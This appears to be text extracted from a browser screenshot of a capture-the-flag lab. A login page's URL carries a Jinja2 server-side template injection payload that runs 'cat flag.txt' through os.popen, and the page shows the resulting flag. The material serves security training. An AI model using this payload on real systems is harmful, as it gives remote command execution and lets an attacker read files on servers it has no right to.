 Login Page
Not secure 172.25.57.228:8000/board.html?id={{config.__class__.__init__.__globals__[%27os%27].popen(%27cat%20flag.txt%27).read()}}
Incognito
New Chrome available
HOME MAIN DASHBOARD CONFIG
Hello, flag{SKShieldus_Test}